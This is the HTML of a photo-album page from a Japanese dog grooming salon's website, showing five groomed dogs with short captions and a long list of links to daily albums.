

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/953928
body_size: 12793
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 8月15日(木)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>8月15日(木)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワと柴犬のmixこたろうくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240816091537-66be9a290c005_l.jpg' alt='IMG_7208.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーとマイクロバブルバスに入りに来てくれたこたろうくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mダックスのロロくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240816091454-66be99fe21b54_l.jpg' alt='IMG_7207.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーとマイクロバブルバスに入りに来てくれたロロくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          フレブルのガッちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240816091353-66be99c1b4b96_l.jpg' alt='IMG_7206.jpeg'/>
        </div>
        <div class="photo_body">
          <p>爪切りとマイクロバブルバスに入りに来てくれたガッちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのクルムくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240816091214-66be995e05fa6_l.jpg' alt='IMG_7205.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたクルムくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのリリーくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240816090603-66be97eb18585_l.jpg' alt='IMG_7204.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたリリーくん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/953928" class='chk'>1</a> <a href="/photo/album/953928/page/2">2</a>  <a href="/photo/album/953928/page/3">3</a>  <a href="/photo/album/953928/page/4">4</a> <a href="/photo/album/953928/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1075529'>1月25日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075524'>1月24日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1074658'>1月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月22日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1078516'>1月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
